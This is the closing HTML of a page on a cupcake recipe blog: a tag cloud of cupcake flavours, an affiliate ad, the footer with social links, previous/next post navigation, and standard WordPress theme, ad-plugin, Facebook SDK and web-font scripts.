<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.kqzyfj.com/f9104biroiq5CBDCD79576DE788D" target="_blank" decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/italian-cream-cupcakes/' title='Link to: Italian Cream Cupcakes' aria-label='Italian Cream Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Italian Cream Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: Italian Cream Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Italian Cream Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/christmas-cupcakes/' title='Link to: Pine and Dandy Christmas Cupcakes' aria-label='Pine and Dandy Christmas Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Pine and Dandy Christmas Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Pine and Dandy Christmas Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Pine and Dandy Christmas Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69717f28b7544.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
